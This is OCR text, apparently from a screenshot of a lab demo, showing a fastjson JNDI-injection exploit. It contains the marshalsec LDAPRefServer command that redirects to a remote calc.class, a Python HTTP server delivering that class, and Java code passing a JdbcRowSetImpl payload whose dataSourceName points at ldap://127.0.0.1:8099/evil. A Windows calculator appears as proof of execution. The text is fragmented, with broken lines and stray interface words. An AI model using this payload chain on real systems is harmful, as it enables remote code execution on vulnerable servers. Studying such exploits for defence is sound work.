 PS D:\Weapon\Script\marshalsec\target> java -cp .\marshalsec-
0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://1
27.0.0.1:8000/#calc 8099
Listening on 0.0.0.0:8099
Send LDAP reference result for evil redirecting to http://127
.0.0.1:8000/calc.class
Windows PowerShell
PS E:\Server> python -m http.server 8000
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [24/Jan/2023 18:04:18] "GET /cal
HTTP/1.1" 200 -
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
Project
Person.java
Test.java
1
no usages
5 public static void main(String[] args) {
6 String s = "{ \n" +
7 "\n" +
"\t\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\n" +
"\n" +
"\t\"dataSourceName\":\"ldap://127.0.0.1:8099/evil\",
"\n" +
"\t\"autoCommit\":true \n" +
"\n" +
"}\n";
JSON.parse(s);